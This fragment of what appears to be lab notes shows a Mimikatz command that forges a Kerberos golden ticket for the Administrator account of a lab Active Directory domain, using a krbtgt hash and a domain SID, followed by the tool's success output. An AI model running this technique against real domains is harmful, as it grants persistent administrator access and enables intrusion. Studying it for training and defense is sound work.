 mimikatz # kerberos::golden /user:Administrator /domain:dollarcorp.moneycorp.local /krbtgt:ff46a9d8bd66c6efd77603da26796f35 /sid:S-1-5-21-1874506631-321995
User      : Administrator
Domain    : dollarcorp.moneycorp.local (DOLLARCORP)
SID       : S-1-5-21-1874506631-3219952063-538504511
User Id   : 500
Groups Id : *513 512 520 518 519
ServiceKey: ff46a9d8bd66c6efd77603da26796f35 - rc4_hmac_nt
Lifetime  : 9/8/2022 8:04:17 AM ; 9/5/2032 8:04:17 AM ; 9/5/2032 8:04:17 AM
-> Ticket : ** Pass The Ticket **
 * PAC generated
 * PAC signed
 * EncTicketPart generated
 * EncTicketPart encrypted
 * KrbCred generated
Golden ticket for 'Administrator @ dollarcorp.moneycorp.local' successfully submitted for current session